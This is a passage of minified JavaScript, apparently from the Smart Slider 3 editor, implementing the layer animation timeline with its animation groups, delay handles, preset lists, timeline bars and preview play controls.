data-group="out"></div>').appendTo(this.content);this.structure={in:{holders:[t('<div class="n2_timeline_animation_group__row" data-row="1"></div>').appendTo(i),t('<div class="n2_timeline_animation_group__row" data-row="2"></div>').appendTo(i)],length:0},loop:{holders:[t('<div class="n2_timeline_animation_group__row" data-row="1"></div>').appendTo(s),t('<div class="n2_timeline_animation_group__row" data-row="2"></div>').appendTo(s)],length:0},out:{holders:[t('<div class="n2_timeline_animation_group__row" data-row="1"></div>').appendTo(n),t('<div class="n2_timeline_animation_group__row" data-row="2"></div>').appendTo(n)],length:0}},t('<div data-n2tip="'+n2_("Add animation")+'" class="n2_layer_navigation_list_layer__title_action n2_layer_navigation_list_layer__title_action--add-animation"><i class="ssi_16 ssi_16--animation"></i></div>').on("click",function(e){c.WindowManager.actionPrevent("ComponentRowActivate"),this.layer.activate(!0),t('.n2_ss_layer_window .n2_ss_layer_window__tab_button[data-related-tab="animations"]').trigger("click"),t('.n2_ss_layer_window .n2_container_animation__button[data-related-tab="in"]').triggerHandler("click"),this.layer.fragmentEditor.layerNavigation.interaction.detachFromLayerWindow()}.bind(this)).insertBefore(this.layer.$layerRowActions.find(".n2_layer_navigation_list_layer__title_action:last-child")),t('<div data-n2tip="'+n2_("Remove animations")+'" class="n2_layer_navigation_list_layer__title_action n2_layer_navigation_list_layer__title_action--remove-animation"><i class="ssi_16 ssi_16--clearanimation"></i></div>').on("click",function(){c.WindowManager.actionPrevent("ComponentRowActivate"),this.layer.activate(!0),this.deleteEveryGroup()}.bind(this)).insertBefore(this.layer.$layerRowActions.find(".n2_layer_navigation_list_layer__title_action:last-child")),nextend.tooltip.add(this.layer.layerRow)}this.layer.$.on({"layerDeleted.animations":this.deleted.bind(this)})},s.prototype.onSelfChange=function(){for(var t in this.animationTypes)this.animationTypes[t].setSelf(this.self.animationTypes[t])},s.prototype.load=function(){if(this.layer.isAnimatable&&!1===this._loaded){var t=this.layer.layer.data("animv2");this.data={},d(this.data,i);try{t!==r&&("object"!=typeof t&&(t=JSON.parse(t)),d(this.data,t))}catch(t){}for(var s in this.animationTypes={basic:new c.TimelineAnimationBasic(this),reveal:new c.TimelineAnimationReveal(this)},this.animationTypes)this.animationTypes[s].start(this.data[s]),delete this.data[s];this._loaded=!0,this.onUpdate(),this.ready.resolve()}},s.prototype.deleted=function(){this.contentArea.remove(),this.layer.$.off(".animations")},s.prototype.syncRow=function(t,i){t!==r?this.contentArea.insertBefore(t.animations.contentArea):this.getTargetTimelineContainer().append(this.contentArea)},s.prototype.getTargetTimelineContainer=function(){return this.layer.isMainGroup?this.layerNavigationTimeline.contentContainer:this.layer.group.animations.containerArea},s.prototype.onUpdate=function(){this.renderRepeatable(this.data.repeatable),this.renderStartDelay(this.data.startDelay),this.renderEndDelay(this.data.endDelay),this.content.toggleClass("n2_timeline_layer__animations--has-animation",!!(this.structure.in.length||this.structure.loop.length||this.structure.out.length)),this.layer.updateAnimations();var t=Math.max(Math.max(Math.max(1,this.structure.in.length),this.structure.loop.length),this.structure.out.length);this.content.attr("data-rows",t),this.layer.layerTitle.attr("data-rows",t),this.fixTimelineTotalDuration()},s.prototype.getEditor=function(t){return!!this.structure[t].primary&&this.structure[t].primary.getEditor()},s.prototype.loadData=function(t){var s;for(s in this.structure)this.structure[s].primary&&this.structure[s].primary.remove();for(s in this.data=f({},i,t),this.animationTypes)if(this.data[s]!==r){var n=this.data[s];delete this.data[s],this.animationTypes[s].loadData(n)}this.onUpdate()},s.prototype.replaceGroupData=function(t,i){this.animationTypes[i.type].replaceGroupDataWithPreset(t,i)},s.prototype.setData=function(t,i){if(this.data[t]!==r&&this.data[t]!==i){var s=c.History.get().addValue(this,this.historySetData,[t]);s&&s.setValues(this.data[t],i),this._setData(t,i)}},s.prototype.historySetData=function(t,i){this._setData(i,t)},s.prototype._setData=function(t,i){this.data[t]=i,this.onUpdate()},s.prototype.getAnimationsCode=function(){if(!1===this._loaded)return this.layer.layer.data("animv2");var t=this.getData();return JSON.stringify(t)},s.prototype.getData=function(){var s=d({},this.data);for(var n in this.animationTypes){var h=this.animationTypes[n].getData(!0);!1!==h&&(s[n]=h)}var r=nextend.deepDiff.map(s,i);return t.isEmptyObject(r)?"":r},s.prototype.hasAnimation=function(){for(var t in this.animationTypes)if(this.animationTypes[t].hasAnimation())return!0;return!1},s.prototype.fixTimelineTotalDuration=function(){this.layerNavigationTimeline.refreshDuration()},s.prototype.addPrimaryAnimation=function(t,i){this.structure[t].primary!==r&&this.structure[t].primary.remove(),i.setHolder(this.structure[t].holders[0]),this.structure[t].primary=i,this.structure[t].length++},s.prototype.removePrimaryAnimation=function(t,i){this.structure[t].primary&&this.structure[t].primary===i&&(delete this.structure[t].primary,this.structure[t].length--,this.onUpdate())},s.prototype.addExtraAnimation=function(t,i,s){this.structure[t].length++,this.structure[t][i]=this,s.bar.bar.appendTo(this.structure[t].holders[1]),this.onUpdate()},s.prototype.removeExtraAnimation=function(t,i,s){delete this.structure[t][i],this.structure[t].length--,this.onUpdate()},s.prototype.deleteEveryGroup=function(){this.setData("startDelay",0),this.setData("endDelay",0),this.removeGroup("in"),this.removeGroup("loop"),this.removeGroup("out"),this.onUpdate()},s.prototype.removeGroup=function(t){this.structure[t].primary&&this.structure[t].primary.remove()},s.prototype.createUIStartDelay=function(){this.$startDelayContainer===r&&(this.$startDelayContainer=t('<div class="n2_timeline_animation_repeat n2_timeline_animation_repeat--start"></div>').prependTo(this.content),new c.UIDraggableDelay(this.$startDelayContainer,{drag:function(e,t){t.currentData.width=this.layerNavigationTimeline.normalizeOffsetX(t.currentData.width);var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.width);i>=.15?this.$startDelayContainer.text(1e3*i):this.$startDelayContainer.text("")}.bind(this),stop:function(e,t){var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.width);this.setData("startDelay",i)}.bind(this)}))},s.prototype.createUIEndDelay=function(){this.$endDelayContainer===r&&(this.$endDelayContainer=t('<div class="n2_timeline_animation_repeat n2_timeline_animation_repeat--end"></div>').appendTo(this.content),new c.UIDraggableDelay(this.$endDelayContainer,{drag:function(e,t){t.currentData.width=this.layerNavigationTimeline.normalizeOffsetX(t.currentData.width);var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.width);i>=.15?this.$endDelayContainer.text(1e3*i):this.$endDelayContainer.text("")}.bind(this),stop:function(e,t){var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.width);this.setData("endDelay",i)}.bind(this)}))},s.prototype.renderRepeatable=function(t){t&&(this.createUIStartDelay(),this.createUIEndDelay()),this.content.toggleClass("n2_timeline_layer__animations--repeated",!!t)},s.prototype.renderStartDelay=function(t){this.$startDelayContainer!==r&&(this.$startDelayContainer.width(this.layerNavigationTimeline.durationToOffsetX(t)+"px"),t>=.15?this.$startDelayContainer.text(1e3*t):this.$startDelayContainer.text(""))},s.prototype.renderEndDelay=function(t){this.$endDelayContainer!==r&&(this.$endDelayContainer.width(this.layerNavigationTimeline.durationToOffsetX(t)+"px"),t>=.15?this.$endDelayContainer.text(1e3*t):this.$endDelayContainer.text(""))},s.prototype.clearDeviceSpecific=function(t){this.animationTypes&&this.animationTypes.basic.clearDeviceSpecific(t)},s})),c.d("LayerWindowAnimationEditor",["$","TimelineAnimationBasicEditor"],(function(){var t=c.$;function s(s){for(var n in this.$presetsList={in:!1,loop:!1,out:!1},this.presets=d({in:{},loop:{},out:{}},i.ss3LayerAnimationPresets),delete i.ss3LayerAnimationPresets,this.currentEditor=!1,this.insideUpdate=!1,this.timeline=null,this.animationManager=s,this.currentTab=0,this.$container=t('.n2_container_animation[data-field="animation-animation"]'),this.$buttons=this.$container.find("> .n2_container_animation__buttons > .n2_container_animation__button").on("click",this.showTab.bind(this)),this.$tabs=this.$container.find("> .n2_container_animation__tabs > .n2_container_animation__tab"),this.$buttons.eq(0).triggerHandler("click"),this.tabsDict={in:{index:0,$tab:this.$tabs.eq(0)},loop:{index:1,$tab:this.$tabs.eq(1)},out:{index:2,$tab:this.$tabs.eq(2)},events:{index:3,$tab:this.$tabs.eq(3)}},this.activeLayer=null,this.animationManager.fragmentEditor.$.on("activeLayerChanged",this.loadDataForLayer.bind(this)),this.editors={basic:new c.TimelineAnimationBasicEditor(this),reveal:new c.TimelineAnimationRevealEditor(this)},this.globalForm={inPlayEvent:{input:t("#layerin-play-event"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},outPlayEvent:{input:t("#layerout-play-event"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},loopPlayEvent:{input:t("#layerloop-play-event"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},loopPauseEvent:{input:t("#layerloop-pause-event"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},loopStopEvent:{input:t("#layerloop-stop-event"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},repeatable:{input:t("#layerrepeatable"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return parseInt(this.input.val())}},startDelay:{input:t("#layerstart-delay"),set:function(t){this.input.data("field").insideChange(1e3*t)},get:function(){return parseInt(this.input.val())/1e3}},endDelay:{input:t("#layerend-delay"),set:function(t){this.input.data("field").insideChange(1e3*t)},get:function(){return parseInt(this.input.val())/1e3}},loopRepeatSelfOnly:{input:t("#layerloop-repeat-self-only"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return parseInt(this.input.val())}}},this.globalForm)this.globalForm[n].input.on("outsideChange.n2-editor",function(t,e){this.insideUpdate=!0,this.activeLayer.animations.setData(t,this.globalForm[t].get()),this.insideUpdate=!1}.bind(this,n));t("body").on("timelinePlay",this.previewCancel.bind(this))}return s.prototype.showTab=function(e){e.preventDefault();var i=t(e.currentTarget),s=i.data("related-tab");this.currentTab!==s&&(this.$buttons.removeClass("n2_container_animation__button--active"),this.$tabs.removeClass("n2_container_animation__tab--active"),i.addClass("n2_container_animation__button--active"),this.$tabs.filter('[data-tab="'+s+'"]').addClass("n2_container_animation__tab--active"),this.currentTab=s,this.updateCurrentTab())},s.prototype.loadDataForLayer=function(){if("animations"===this.animationManager.fragmentEditor.layerWindow.tab.getActiveTabName()){var t=this.animationManager.getActiveLayer();this.activeLayer!==t&&(this.activeLayer=t,this.updateCurrentTab())}},s.prototype.updateEventsTab=function(){var t=this.activeLayer.animations;for(var i in t.data)this.globalForm[i]!==r&&this.globalForm[i].get()!==t.data[i]&&this.globalForm[i].set(t.data[i])},s.prototype.updateCurrentTab=function(){if(this.activeLayer&&!this.insideUpdate)if("events"===this.currentTab)this.updateEventsTab();else{var t=this.tabsDict[this.currentTab].$tab,i=this.currentTab,s=this.activeLayer.animations;this.onBeforeClearAnimationsTab(),t.empty();var n=s.getEditor(i);n?(this.currentEditor=n,n.display(t)):(this.previewCancel(),this.getPresetList(i).appendTo(t))}},s.prototype.onBeforeClearAnimationsTab=function(){if(this.currentEditor)this.currentEditor.close(),this.currentEditor=!1;else for(var t in this.$presetsList)this.$presetsList[t]&&this.$presetsList[t].detach()},s.prototype.getPresetList=function(i){if(!1===this.$presetsList[i]){var s,n=this.presets[i],h=t('<div class="n2_layer_window_animations_presets"></div>'),r=t('<div class="n2_layer_window_animations_presets__buttons"></div>').appendTo(h),o=0;for(var a in n){s=t('<div class="n2_layer_window_animations_presets__presets"></div>').appendTo(h),t('<div class="n2_layer_window_animations_presets__button"><i class="ssi_24 '+n[a].icon+'"></i><div class="n2_layer_window_animations_presets__button_label">'+n[a].label+"</div></div>").data("ul",s).attr("data-group",a).on("click",(function(){var i=t(this),s=i.parent(),n=s.data("active");n&&(n.removeClass("n2_layer_window_animations_presets__button--active"),n.data("ul").removeClass("n2_layer_window_animations_presets__presets--active")),s.data("active",i),i.addClass("n2_layer_window_animations_presets__button--active"),i.data("ul").addClass("n2_layer_window_animations_presets__presets--active")})).appendTo(r);for(var c=0;c<n[a].a.length;c++){var l=n[a].a;t('<div class="n2_layer_window_animations_presets__preset"></div>').appendTo(s).on({mouseenter:this.previewPlay.bind(this,i,l[c]),mouseleave:this.previewCancel.bind(this),click:this.replaceWithPreset.bind(this,i,l[c])}).text(l[c].name)}o++}if(1===o)s.addClass("n2_layer_window_animations_presets__presets--active"),r.remove();else for(r.find(".n2_layer_window_animations_presets__button").eq(0).triggerHandler("click");o%4!=0;o++)t("<div></div>").appendTo(r);this.$presetsList[i]=h}return this.$presetsList[i]},s.prototype.previewPlay=function(t,i){this.editors[i.type]!==r&&(this.previewEditor=this.editors[i.type],this.previewEditor.previewPreset(t,f({},i)))},s.prototype.previewCancel=function(){this.previewEditor&&(this.previewEditor.previewCancel(),this.previewEditor=!1)},s.prototype.replaceWithPreset=function(t,i,e){e.preventDefault(),this.previewCancel(),this.activeLayer.animations.replaceGroupData(t,f({},i))},s.prototype.update=function(t){t===this.activeLayer&&this.updateCurrentTab()},s})),c.d("LayerNavigationTimeline","$",(function(){var t=c.$;function n(s,h){this.fragmentEditor=s,this.layerNavigation=h,this.oneSecWidth=200,this.oneSecMs=1e3,this.fps=20,this.pxToFrame=this.oneSecWidth/this.fps,h.$layerNavigation.addClass("n2_layer_navigation--has_timeline"),this.$timeline=t('<div class="n2_timeline"></div>').appendTo(h.$layerNavigation),this.$timelineInner=t('<div class="n2_timeline__inner_pane"></div>').appendTo(this.$timeline),n.instance=this,this.initTimeFrame(),this.contentContainer=t('<div class="n2_timeline_layers"></div>').appendTo(this.$timelineInner),this._extendTimeFrame(0),this.initCurrentTimeIndicator(),this.timelineControl=new c.TimelineControl(this),this.layerWindowEditor=new c.LayerWindowAnimationEditor(this),this.layerNavigation.addScrollPane(this.$timeline),this.layerNavigation.scrollBarHeight=n2const.getScrollbarSize(),this.onResize(),t(i).on("resize",this.onResize.bind(this))}return n.get=function(){return n.instance},n.prototype.onResize=function(){this.slideCTI.height(this.layerNavigation.$layerNavigation.height()-n2const.getScrollbarSize()-3+"px")},n.prototype.durationToOffsetX=function(t){return t*this.oneSecWidth},n.prototype.offsetXToDuration=function(t){return t/this.oneSecWidth},n.prototype.normalizeOffsetX=function(t){return Math.round(t/this.pxToFrame)*this.pxToFrame},n.prototype.getActiveLayer=function(){return this.fragmentEditor.getActiveLayer()},n.prototype.initTimeFrame=function(){this.timeMarker=t('<div class="n2_timeline__time_frames"></div>').appendTo(this.$timelineInner),t('<div class="n2_timeline__time_frames_overlay"></div>').append('<svg><defs><symbol id="n2-timeline-big"><rect y="2" width="1" height="46" fill="currentColor" /></symbol><symbol id="n2-timeline-medium"><rect y="38" width="1" height="10" fill="currentColor" /></symbol><symbol id="n2-timeline-small"><rect y="43" width="1" height="5" fill="currentColor" /></symbol></defs><pattern id="n2-timeline-pattern" viewBox="0 0 200 48" width="200" height="48" patternUnits="userSpaceOnUse"><use xlink:href="#n2-timeline-big" x="0" /><use xlink:href="#n2-timeline-small" x="10" /><use xlink:href="#n2-timeline-medium" x="20" /><use xlink:href="#n2-timeline-small" x="30" /><use xlink:href="#n2-timeline-medium" x="40" /><use xlink:href="#n2-timeline-small" x="50" /><use xlink:href="#n2-timeline-medium" x="60" /><use xlink:href="#n2-timeline-small" x="70" /><use xlink:href="#n2-timeline-medium" x="80" /><use xlink:href="#n2-timeline-small" x="90" /><use xlink:href="#n2-timeline-medium" x="100" /><use xlink:href="#n2-timeline-small" x="110" /><use xlink:href="#n2-timeline-medium" x="120" /><use xlink:href="#n2-timeline-small" x="130" /><use xlink:href="#n2-timeline-medium" x="140" /><use xlink:href="#n2-timeline-small" x="150" /><use xlink:href="#n2-timeline-medium" x="160" /><use xlink:href="#n2-timeline-small" x="170" /><use xlink:href="#n2-timeline-medium" x="180" /><use xlink:href="#n2-timeline-small" x="190" /></pattern><rect fill="url(#n2-timeline-pattern)" width="100%" height="100%"/></svg>').appendTo(this.timeMarker).on("mousedown",function(e){var i=this.offsetXToDuration(e.pageX-t(e.currentTarget).offset().left-21);this.disablePreviewModeWidthCTI(i)||this.setCTI(i),this.slideCTI.trigger(e),t(s).one("mouseup",function(e){this.timelineControl.unHold(),this.slideCTI.trigger(e)}.bind(this))}.bind(this))},n.prototype.refreshDuration=NextendDeBounce((function(){this._extendTimeFrame(this.getMinimumSlideDuration())}),200),n.prototype._extendTimeFrame=function(i){i=Math.floor(i)+1;var s=this.timeMarker.find(".n2_timeline__one_second"),n=s.length;for(i<10&&(i=10),n>i&&(s.slice(i).remove(),n=i);n<=i;n++)t('<div class="n2_timeline__one_second">'+n+"s</div>").appendTo(this.timeMarker);this.$timelineInner.css("width",n*this.oneSecWidth+21+"px").removeClass("n2_timeline__inner_pane--calculate-duration"),nextend.triggerResize()},n.prototype.getMinimumSlideDuration=function(){return this.$timelineInner.addClass("n2_timeline__inner_pane--calculate-duration"),this.offsetXToDuration(this.$timeline[0].scrollWidth-20)},n.prototype.initCurrentTimeIndicator=function(){this.slideCTI=t('<div class="n2_timeline__cti"><div class="n2_timeline__cti_dot"></div></div>').appendTo(this.timeMarker),new c.UIDraggable(this.slideCTI,{axis:"x",cursor:"ew-resize",start:function(t,i){this.timelineControl.enterPreviewMode(),this.timelineControl.pause(),this.slideDurationPx=this.timelineControl.timeline.totalDuration()*this.oneSecWidth}.bind(this),drag:function(t,i){i.position.left=Math.max(i.position.left,-.05*this.oneSecWidth),i.position.left=Math.min(i.position.left,this.slideDurationPx),this.setCTI(this.offsetXToDuration(i.position.left))}.bind(this),stop:function(t,i){this.timelineControl.unHold(),this.disablePreviewModeWidthCTI(this.offsetXToDuration(i.position.left)),delete this.slideDurationPx}.bind(this)})},n.prototype.disablePreviewModeWidthCTI=function(t){return(null==t||t<0)&&this.timelineControl.exitPreviewMode()},n.prototype.setCTI=function(t){this.timelineControl.setPosition(Math.max(0,t)),this.timelineControl.hold()},n.prototype.appendRow=function(t,i){t.group.isMainGroup?this.contentContainer.append(i):t.group.animations.contentArea.append(i)},n})),c.d("TimelineAnimationAbstract",["$","Historical"],(function(){"use strict";function t(t,i){this.needBar===r&&(this.needBar=!0),this.layerNavigationTimeline=c.LayerNavigationTimeline.get(),this.data=t,this.group=i,this.needBar&&(this.bar=new c.TimelineBar(this,this.getBarOptions()),this.bar.renderDelay(this.data.delay),this.bar.renderDuration(this.data.duration))}return c.Historical(t),t.prototype.getBarOptions=function(){return{class:"n2_timeline_animation_bar n2_timeline_animation_bar--"+this.group,draggable:!0,resizable:!0,draggableEnd:function(e,t){this.setDelay(t.delay),this.fixTimelineTotalDuration()}.bind(this),resizableStop:function(e,t){this.setDelay(t.delay),this.setDuration(t.duration),this.fixTimelineTotalDuration()}.bind(this),click:this.click.bind(this)}},t.prototype.getBar=function(){return this.bar.bar},t.prototype.click=function(e){},t.prototype.getDelay=function(){return this.data.delay},t.prototype.setDelay=function(t){this.setData("delay",t)},t.prototype.setDuration=function(t){this.setData("duration",t)},t.prototype.animationChanged=function(){this.needBar&&(this.bar.renderDelay(this.data.delay),this.bar.renderDuration(this.data.duration),this.fixTimelineTotalDuration())},t.prototype.whenDeleted=function(){this.needBar&&this.bar.remove()},t.prototype.fixTimelineTotalDuration=function(){this.animationType.fixTimelineTotalDuration()},t})),c.d("TimelineAnimationExtra",["$","TimelineAnimationAbstract"],(function(){"use strict";function t(t,i,s,n){this.layer=t,this.name=i,this.group=s,this.options=d({label:!1,delay:0,duration:0,setDelay:r,setDuration:r,click:r},n),this.bar=new c.TimelineBar(this,{label:this.options.label,class:"n2_timeline_animation_bar n2_timeline_animation_bar--extra",draggable:"function"==typeof this.options.setDelay,resizable:"function"==typeof this.options.setDuration,click:this.click.bind(this),draggableEnd:this.draggableEnd.bind(this),resizableStop:this.resizableStop.bind(this)}),this.bar.renderDelay(this.options.delay),this.bar.renderDuration(this.options.duration),this.setController(t.animations)}return t.prototype.setController=function(t){this.controller=t,this.controller.addExtraAnimation(this.group,this.name,this)},t.prototype.getName=function(){return this.name},t.prototype.getGroup=function(){return this.group},t.prototype.getDelay=function(){return this.options.delay},t.prototype.draggableEnd=function(e,t){this.layer.activate(),"function"==typeof this.options.setDelay&&this.options.setDelay.call(this,t.delay)},t.prototype.resizableStop=function(e,t){this.layer.activate(),"function"==typeof this.options.setDelay&&this.options.setDelay.call(this,t.delay),"function"==typeof this.options.setDuration&&this.options.setDuration.call(this,t.duration)},t.prototype.click=function(e){"function"==typeof this.options.click?(this.layer.activate(),this.options.click.call(this,e)):this.layer.activate(e)},t.prototype.remove=function(){this.bar.remove(),delete this.bar,this.controller.removeExtraAnimation(this.group,this.name,this)},t})),c.d("TimelineBar","$",(function(){var t=c.$;function i(i,s){this.options=d({label:!1,class:"",draggable:!1,resizable:!1,draggableEnd:r,resizableStop:r,click:r},s),this.animation=i,this.layerNavigationTimeline=c.LayerNavigationTimeline.get(),this.delay=t('<div class="n2_timeline_animation_bar__delay"></div>'),this.duration=t('<div class="n2_timeline_animation_bar__duration"></div>'),!1!==this.options.label&&this.duration.html(this.options.label),this.bar=t('<div class="'+this.options.class+'"></div>').data("animation",this).append(this.delay).append(this.duration),this.options.draggable&&new c.UIDraggableBar(this.bar,{drag:function(e,t){t.currentData.margin=this.layerNavigationTimeline.normalizeOffsetX(t.currentData.margin),this.renderDelay(this.layerNavigationTimeline.offsetXToDuration(t.currentData.margin))}.bind(this),stop:function(e,t){c.WindowManager.actionPrevent("ComponentRowActivate");var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.margin);this.renderDelay(i),this.fire("draggableEnd",e,{delay:i})}.bind(this)}),this.options.resizable&&new c.UIResizeBar(this.bar,{resize:function(e,t){var i=this.layerNavigationTimeline.normalizeOffsetX(t.currentData.margin),s=t.currentData.margin-i;t.currentData.margin=i,t.currentData.width=this.layerNavigationTimeline.normalizeOffsetX(t.currentData.width+s),this.renderDelay(this.layerNavigationTimeline.offsetXToDuration(t.currentData.margin)),this.renderDuration(this.layerNavigationTimeline.offsetXToDuration(t.currentData.width))}.bind(this),stop:function(e,t){c.WindowManager.actionPrevent("ComponentRowActivate");var i=this.layerNavigationTimeline.offsetXToDuration(t.currentData.margin),s=this.layerNavigationTimeline.offsetXToDuration(t.currentData.width);this.renderDelay(i),this.renderDuration(s),this.fire("resizableStop",e,{delay:i,duration:s})}.bind(this)}),this.bar.on("click",this.fire.bind(this,"click"))}return i.prototype.renderDelay=function(t){this.bar.css("marginLeft",this.layerNavigationTimeline.durationToOffsetX(t)+"px"),this.delay.toggleClass("n2_timeline_animation_bar__delay--small",t<.15).text(Math.round(t*this.layerNavigationTimeline.oneSecMs))},i.prototype.renderDuration=function(t){this.bar.css({width:this.layerNavigationTimeline.durationToOffsetX(t)+"px"}),!1===this.options.label?this.duration.text(Math.round(t*this.layerNavigationTimeline.oneSecMs)):"function"==typeof this.options.label&&this.duration.text(this.options.label.call(this,t))},i.prototype.remove=function(){this.bar.remove()},i.prototype.detach=function(){this.bar.detach()},i.prototype.fire=function(t,e,i){"function"==typeof this.options[t]&&this.options[t].call(this,e,i)},i})),c.d("TimelineControl","$",(function(){var t=c.$,s=0,n=1,h=2,r=3,a=4;function l(s){this.status=0,this.layerNavigationTimeline=s,this.fragmentEditor=s.fragmentEditor,this.$overlay=t('<div class="n2_timeline_overlay_playing"></div>').appendTo("body").on("mousedown",function(e){this.exitPreviewMode()}.bind(this)),this.$playButton=t(".n2_timeline_control_play_pause").on({click:this.onPlayButton.bind(this)}),t(i).on("keydown",function(e){"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||e.target.isContentEditable||(0===e.keyCode||32===e.keyCode?this.onPlayButton(e):27===e.keyCode&&this.onStopButton(e))}.bind(this)),t(".n2_timeline_layers").on("mousedown",this.exitPreviewMode.bind(this,!1))}return l.prototype.isActivated=function(){return this.status!==s},l.prototype.onStopButton=function(e){e.preventDefault(),e.stopPropagation(),this.status!==s&&this.exitPreviewMode()},l.prototype.onPlayButton=function(e){e.preventDefault(),t("body").triggerHandler("timelinePlay"),o(function(){switch(this.status){case s:this.enterPreviewMode(),this.play();break;case n:this.play();break;case r:this.exitPreviewMode()}}.bind(this),100)},l.prototype.enterPreviewMode=function(){if(this.status===s){t("body").addClass("n2_body--timeline-preview");var i=this.fragmentEditor.editor.getHorizontalRatio(),h=this.fragmentEditor.editor.getVerticalRatio();this.animations=this.fragmentEditor.mainContainer.createLayerAnimations(i,h),this.timeline=new c.G({paused:1,onComplete:function(){this.timeline.totalDuration()>0&&this.timeline.restart()}.bind(this)});for(var r=0;r<this.animations.length;r++){var o=this.animations[r];o.timeline&&(this.timeline.add(o.timeline,0),o.timeline.paused(!1))}var a=this.timeline.totalDuration(),l={left:c.LayerNavigationTimeline.get().durationToOffsetX(a),ease:"linear"};this.timeline.fromTo(this.layerNavigationTimeline.slideCTI,a,{left:0},l,0),this.status=n}},l.prototype.exitPreviewMode=function(e){if(this.status!==s){e&&(e.preventDefault(),e.stopPropagation()),this.status===r&&this.pause();for(var i=0;i<this.animations.length;i++)this.animations[i].resetToEditor();this.timeline.kill(),t("body").removeClass("n2_body--timeline-preview"),this.layerNavigationTimeline.slideCTI.css("left","-10px"),this.status=s}},l.prototype.play=function(){return this.status===n&&(this.status=r,this.$playButton.addClass("n2_timeline_control_play_pause--playing"),this.timeline.play(),!0)},l.prototype.pause=function(){return this.status===r&&(this.status=n,this.$playButton.removeClass("n2_timeline_control_play_pause--playing"),this.timeline.pause(),!0)},l.prototype.hold=function(){this.status===n?this.status=h:this.status===r&&(this.status=a,this.timeline.pause())},l.prototype.unHold=function(){this.status===h?this.status=n:this.status===a&&(this.status=r,this.timeline.play())},l.prototype.setPosition=function(t){this.enterPreviewMode(),this.timeline.seek(t)},l})),c.d("TimelineAnimationGroupAbstract",["$","Historical"],(function(){function t(t,i,s,n){this.animationType=t,this.group=i,this.defaults=s,this.data=f({},s,n)}return c.Historical(t),t.prototype.remove=function(){},t.prototype.setHolder=function(t){this.$holder=t},t.prototype.getData=function(t){var i=f({},this.data);return t?nextend.deepDiff.map(i,this.defaults):i},t.prototype.setData=function(t,i){if(this.data[t]!==r&&this.data[t]!==i){var s=c.History.get().addValue(this,this.historySetData,[t]);s&&s.setValues(this.data[t],i),this._setData(t,i)}},t.prototype.historySetData=function(t,i){this._setData(i,t)},t.prototype._setData=function(t,i){this.data[t]=i,"function"==typeof this["onChange_"+t]&&this["onChange_"+t](i),this.editorGroup&&this.editorGroup.outsideChange(t,i)},t})),c.d("TimelineAnimationTypeAbstract",["$","Historical"],(function(){"use strict";function t(t){for(var i in this.controller=t,this.layer=t.layer,this.groups=this.groups||{},this.defaults={},this.groups)this.defaults[i]=!1}return c.Historical(t),t.prototype.start=function(t){for(var i in this.data=d({},this.defaults,t),this.data)this.createGroup(i,this.data[i])},t.prototype.fixTimelineTotalDuration=function(){this.controller.fixTimelineTotalDuration()},t.prototype.loadData=function(t){for(var i in this.data=d({},this.defaults,t),this.groups)this.replaceGroupData(i,this.data[i])},t.prototype.hasAnimation=function(t){if(t!==r)return!!this.groups[t];for(var i in this.groups)if(this.groups[i])return!0;return!1},t.prototype.replaceGroupDataWithPreset=function(t,i){this.replaceGroupData(t,i)},t.prototype.replaceGroupData=function(t,i){!1===this.groups[t]?this.createGroup(t,i,!0):this.getGroup(t).replace(i)},t.prototype.getGroup=function(t){return this.groups[t]},t.prototype.createGroup=function(t,i,s){return!1},t.prototype.onGroupNotAnimated=function(t){this.groups[t.group]=!1,this.controller.removePrimaryAnimation(t.group,t)},t.prototype.getData=function(t){var i=!1,s={};for(var n in this.groups)this.groups[n]&&(s[n]=this.groups[n].getData(t),i=!0);return!!i&&s},t.prototype.onGroupAnimated=function(t){this.groups[t.group]=t,this.controller.addPrimaryAnimation(t.group,t)},t.prototype.onSelfChange=function(){for(var t in this.groups)this.groups[t]&&this.groups[t].setSelf(this.getSelf().groups[t])},t})),c.d("TimelineAnimationBasic",["$","TimelineAnimationTypeAbstract"],(function(){"use strict";function t(){this.groups={in:!1,loop:!1,out:!1},c.TimelineAnimationTypeAbstract.apply(this,arguments)}return t.prototype=Object.create(c.TimelineAnimationTypeAbstract.prototype),t.prototype.constructor=t,t.prototype.createGroup=function(t,i,s){if(!1!==i)switch(t){case"in":return new c.TimelineAnimationBasicGroupIn(this,i,s);case"loop":return new c.TimelineAnimationBasicGroupLoop(this,i,s);case"out":return new c.TimelineAnimationBasicGroupOut(this,i,s)}return!1},t.prototype.clearDeviceSpecific=function(t){for(var i in this.groups)this.groups[i]&&this.groups[i].clearDeviceSpecific(t)},t})),c.d("TimelineAnimationBasicEditor","$",(function(){var t=c.$,i=null;function s(s){i=this,this.animationEditor=s,this.animationManager=s.animationManager,this.$container=t('<div class="n2_layer_window_animations_editor"></div>'),this.editorKeyFrame=new c.TimelineAnimationBasicEditorKeyFrame(this),this.groups={in:new c.TimelineAnimationBasicEditorGroupIn(this),loop:new c.TimelineAnimationBasicEditorGroupLoop(this),out:new c.TimelineAnimationBasicEditorGroupOut(this)},this.$heading=t('<div class="n2_layer_window_animations_editor__title"></div>').appendTo(this.$container),this.$headingButtonsLeft=t('<div class="n2_layer_window_animations_editor__title_left"></div>').appendTo(this.$heading),this.$buttonPlay=t('<div class="n2_layer_window_animations_editor__button_play"><i class="ssi_16 ssi_16--play"></i></div>').on("click",function(){this.toggleTimeline()}.bind(this)).appendTo(this.$headingButtonsLeft),t('<div class="n2_layer_window_animations_editor__label">'+n2_("Layer Animation - Basic")+"</div>").appendTo(this.$heading),this.$headingButtonsRight=t('<div class="n2_layer_window_animations_editor__title_right"></div>').appendTo(this.$heading),this.$buttonSettings=t('<div class="n2_layer_window_animations_editor__button_settings"><i class="ssi_16 ssi_16--cog"></i></div>').on("click",function(e){e.preventDefault();var 